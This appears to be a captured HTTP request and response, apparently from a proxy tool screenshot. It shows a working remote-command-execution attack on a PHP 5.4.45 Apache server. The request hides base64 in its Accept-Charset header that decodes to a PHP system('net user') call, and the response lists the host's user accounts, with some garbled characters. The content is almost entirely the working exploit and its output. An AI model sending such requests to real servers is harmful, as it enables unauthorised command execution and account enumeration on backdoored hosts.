 Request
Raw Headers Hex
GET /test.php HTTP/1.1
Host: 192.168.183.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding:gzip,deflate
Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Sep 2019 16:22:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 207
Connection: close
Content-Type: text/html
\\EVIL-PC □□□û□□□□
-------------------------------------------------------------------------------
Administrator evil Guest
□□□□□□□□g□
hello